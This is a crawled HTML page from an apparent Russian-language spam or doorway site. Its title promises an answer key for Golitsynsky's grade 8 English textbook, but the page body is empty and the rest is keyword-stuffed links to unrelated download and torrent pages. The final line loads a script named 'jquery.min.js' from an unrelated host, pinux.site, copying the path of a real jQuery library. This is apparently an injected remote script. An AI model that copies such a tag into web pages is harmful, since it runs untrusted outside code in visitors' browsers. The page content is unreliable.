

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-golicynskiy-8-klass-gdz-7-izdanie.html
body_size: 1805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Голицынский 8 класс гдз 7 издание - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Голицынский 8 класс гдз 7 издание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-ty-tot-dubcova-minusovka.html">Ты тот дубцова минусовка</a></li>
                                <li><a href="vbz-animashki-chitayut-knigi.html">Анимашки читают книги</a></li>
                                <li><a href="vbz-skachat-chit-generator-dlya-koroli-ulic.html">Скачать чит генератор для короли улиц</a></li>
                                <li><a href="vbz-na-russkom-tom.html">На русском том</a></li>
                                <li><a href="vbz-skachat-knigu-dvenadcat-stulev-pdf.html">Скачать книгу двенадцать стульев pdf</a></li>
                                <li><a href="vbz-polnaya-elektricheskaya-shema-vaz-2114.html">Полная электрическая схема ваз 2114</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-futazh-ogon-s-alfa-kanalom.html">Скачать футаж огонь с альфа каналом</a></li>
                                            <li><a href="vbz-berdyanskiy-aeroport-raspisanie.html">Бердянский аэропорт расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-smotret-novye-mody-na-maynkraft.html">Смотреть новые моды на майнкрафт</a></li>
                                            <li><a href="vbz-kak-narezat-audio.html">Как нарезать аудио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-prezentaciya-o-aleksey-nikolaevich-tolstoy.html">Презентация о алексей николаевич толстой</a></li>
                                            <li><a href="vbz-shakira-skachat-albom-2014.html">Шакира скачать альбом 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gercena-raspisanie.html">Герцена расписание</a></li>
                                            <li><a href="vbz-generals-zero-hour-shockwave-skachat-torrent.html">Generals zero hour shockwave скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
